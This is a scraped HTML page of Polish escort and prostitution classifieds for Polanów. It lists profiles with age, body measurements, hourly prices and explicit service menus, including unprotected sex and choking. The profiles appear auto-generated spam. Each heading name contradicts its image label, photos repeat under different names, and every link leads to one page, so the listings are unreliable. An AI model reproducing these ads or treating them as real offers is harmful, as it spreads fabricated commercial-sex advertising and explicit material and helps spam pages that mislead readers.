

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/zachodniopomorskie/ogoszenia-towarzyskie-polanw.php
body_size: 5313
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex anonse z miasta Polanów | Spotkania sponsorowane </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Ogłoszenia, towarzyskie, Polanów, Klapsy">
<meta name="description" content="Mój wygląd Cię nie zawiedzie. Masaż Dla Par - zapraszam serdecznie również pary. Zachodniopomorskie">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Sex mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Prostytutki z miasta Polanów</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783438-big-1-1461888000.jpg" alt="Kobieta Viviana Polanów">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775586-big-1-1461110400.jpg" alt="Escort Eric Polanów">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785104-big-1-1462060800.jpg" alt="Dziwka Penelope Polanów">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778352-big-1-1461369600.jpg" alt="Dziewczyna Megan Polanów">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778183-big-1-1461369600.jpg" alt="Kobieta Adelais Polanów">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785751-big-1-1462147200.jpg" alt="Escort Emilia Polanów">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Ogłoszenia towarzyskie Polanów</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Agnes</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789797-big-1-1462579200.jpg" alt="Prostytutka Dinah Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Marilyn</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754092-big-1-1458777600.jpg" alt="Kobieta Les Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773847-big-1-1460937600.jpg" alt="Dziewczyna Yana Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alantoine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773165-big-1-1460851200.jpg" alt="Kobieta Rochelle Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780797-big-1-1461628800.jpg" alt="Dziewczyna Albertina Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nunziatella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/779911-big-1-1461542400.jpg" alt="Kobieta Alessa Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Georgia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-45.jpg" alt="Dziewczyna Felicia Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792761-big-1-1462924800.jpg" alt="Kobieta Benigna Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM w Polanów</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Benigna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773847-big-1-1460937600.jpg" alt="Kobieta Lia Polanów">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Robert</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
